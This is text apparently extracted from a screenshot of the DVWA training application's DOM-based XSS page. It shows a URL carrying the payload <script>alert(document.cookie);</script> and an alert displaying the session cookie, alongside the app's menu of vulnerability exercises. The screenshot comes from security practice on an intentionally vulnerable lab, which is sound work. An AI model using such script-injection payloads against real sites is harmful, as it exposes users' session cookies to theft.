 /vulnerabilities/xss_d/?default=<script>alert(document.cookie);</script>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
security=low; PHPSESSID=omvedpu5n03iep8kfbgfkticu5
OK